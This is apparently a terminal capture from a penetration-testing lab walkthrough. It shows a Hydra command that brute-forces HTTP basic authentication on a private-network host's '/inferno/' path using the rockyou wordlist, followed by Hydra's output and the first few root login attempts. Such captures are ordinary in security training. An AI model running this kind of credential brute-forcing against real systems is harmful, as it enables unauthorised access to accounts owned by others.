 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.t
xt 192.168.31.25 -f http-get /inferno/ -t 64 -f -vV -o hydra.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-14 16:12:21
[DATA] max 64 tasks per 1 server, overall 64 tasks, 243854783 login tries (l:17/p:14344399), ~3810231 tr
ies per task
[DATA] attacking http-get://192.168.31.25:80/inferno/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.31.25 - login "root" - pass "123456" - 1 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.31.25 - login "root" - pass "12345" - 2 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.31.25 - login "root" - pass "123456789" - 3 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.31.25 - login "root" - pass "password" - 4 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.31.25 - login "root" - pass "iloveyou" - 5 of 243854783 [child 4] (0/0)